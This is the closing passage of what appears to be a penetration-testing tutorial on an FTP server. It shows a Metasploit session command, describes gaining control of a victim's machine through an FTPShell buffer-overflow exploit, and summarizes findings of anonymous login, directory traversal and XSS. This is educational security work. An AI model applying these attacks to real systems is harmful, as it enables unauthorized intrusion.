sessions -i 1
As soon as the victim connects to the attacker’s FTP server, the exploit is triggered, allowing the attacker to gain control of the victim’s machine.
Conclusion
In conclusion, the penetration test on the FTP server revealed several critical vulnerabilities. The server allowed anonymous login, lacked brute force protection, and was susceptible to directory traversal attacks, XSS vulnerabilities, and buffer overflow exploits. Additionally, the FTPSHELL application was exploited post-buffer overflow, granting the attacker control over the victim’s machine. This underscores the importance of thorough security assessments and proactive measures to mitigate potential risks and safeguard sensitive data.
Also Read: Pentesting Echo | Port 7



